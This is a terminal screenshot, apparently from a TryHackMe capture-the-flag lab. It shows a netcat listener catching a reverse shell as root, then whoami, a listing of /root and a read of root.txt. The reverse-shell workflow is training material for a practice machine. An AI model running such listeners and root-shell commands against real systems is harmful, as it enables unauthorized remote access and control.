 root@ubuntu: /root
File Actions Edit View Help
meliodas@ubuntu: ~ × root@ubuntu: /root ×
┌──(kali㉿kali)-[~/Documents/try_hack_me/bsidesgtlibrary/shell_login]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [ ] from (UNKNOWN) [ ] 47578
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# cd /root
cd /root
root@ubuntu:/root# ls -la
ls -la
total 28
drwx------  3 root root 4096 Aug 24  2019 .
drwxr-xr-x 22 root root 4096 Aug 24  2019 ..
-rw-------  1 root root   43 Aug 24  2019 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Aug 23  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 23  2019 root.txt
root@ubuntu:/root# cat root.txt
cat root.txt
root@ubuntu:/root#
Right Ctrl